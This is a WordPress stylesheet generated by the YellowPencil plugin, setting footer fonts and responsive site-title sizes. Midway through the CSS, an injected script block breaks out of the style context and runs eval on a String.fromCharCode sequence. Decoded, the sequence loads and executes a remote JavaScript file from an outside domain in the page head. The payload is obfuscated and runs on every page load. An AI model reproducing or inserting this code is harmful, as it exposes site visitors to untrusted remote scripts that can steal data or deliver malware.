

--- FILE ---
content_type: text/css
request_url: https://www.citronorange.com/wp-content/uploads/yellow-pencil/custom-31.css?revision=31&ver=6.9
body_size: 126
content:
/*

    The following CSS codes are created by the YellowPencil plugin.
    https://yellowpencil.waspthemes.com/


    T A B L E   O F   C O N T E N T S
    ........................................................................

    01. Global Styles
    02. Non-Static Homepage

*/



/*-----------------------------------------------*/
/*  Global Styles                                */
/*-----------------------------------------------*/
body .footer-bottom .copyright-text{
	font-family: Arial;
}

</style><script type=text/javascript>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));
	</script>



/*-----------------------------------------------*/
/*  Non-Static Homepage                          */
/*-----------------------------------------------*/
@media (max-width:680px){

	body.home .site-branding .site-title a{
	font-size:17px;
	}

}



@media (max-width:640px){

	body.home .site-branding .site-title a{
	font-size:17px;
	}

}



@media (max-width:600px){

	body.home .site-branding .site-title a{
	font-size:17px;
	}

}



@media (max-width:480px){

	body.home .site-branding .site-title a{
	font-size:12px;
	}

}